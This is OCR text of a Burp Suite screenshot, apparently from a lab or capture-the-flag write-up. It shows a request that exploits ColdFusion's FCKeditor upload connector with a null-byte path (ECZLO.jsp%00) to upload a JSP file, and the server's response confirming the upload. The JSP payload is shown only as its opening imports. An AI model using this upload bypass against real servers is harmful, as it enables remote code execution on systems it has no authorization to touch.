 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.10.10.11:8500 ?
Request
Raw Params Headers Hex
POST
/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?
Command=FileUpload&Type=File&CurrentFolder=/ECZLO.jsp%00 HTTP/1.1
Host: 127.0.0.1:8500
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: multipart/form-data; boundary=_Part_651_724945197_3565492901
Content-Length: 1586
Connection: close
--_Part_651_724945197_3565492901
Content-Disposition: form-data; name="newfile"; filename="OZETLPTR.txt"
Content-Type: application/x-java-archive
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Date: Fri, 01 Feb 2019 12:04:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: JRun Web Server
<script type="text/javascript">
window.parent.OnUploadCompleted( 0,
"/userfiles/file/ECZLO.jsp/OZETLPTR.txt", "OZETLPTR.txt", "0" );
</script>
? < + > Type a search term 0
Done 299 bytes | 17,013 millis